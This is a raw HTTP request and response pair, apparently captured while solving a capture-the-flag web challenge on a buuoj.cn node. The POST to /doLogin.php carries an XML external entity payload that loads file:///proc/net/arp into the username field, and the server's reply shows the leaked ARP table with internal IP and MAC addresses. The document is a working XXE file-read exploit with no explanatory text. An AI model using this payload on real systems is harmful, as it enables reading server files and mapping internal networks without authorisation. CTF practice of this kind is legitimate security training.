 POST /doLogin.php HTTP/1.1
Host: 3ea6230f-d8e4-44da-be40-42b0bc3c3ed9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 158
Origin: http://3ea6230f-d8e4-44da-be40-42b0bc3c3ed9.node3.buuoj.cn
Connection: close
Referer: http://3ea6230f-d8e4-44da-be40-42b0bc3c3ed9.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY f SYSTEM "file:///proc/net/arp">
]>
<user><username>&f;</username><password>admin</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 12 Feb 2021 07:14:05 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 275
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
10.3.199.2 0x1 0x2 02:42:0a:03:c7:02 * eth0
10.128.0.1 0x1 0x2 52:54:00:b3:a4:dc * eth1
</msg></result>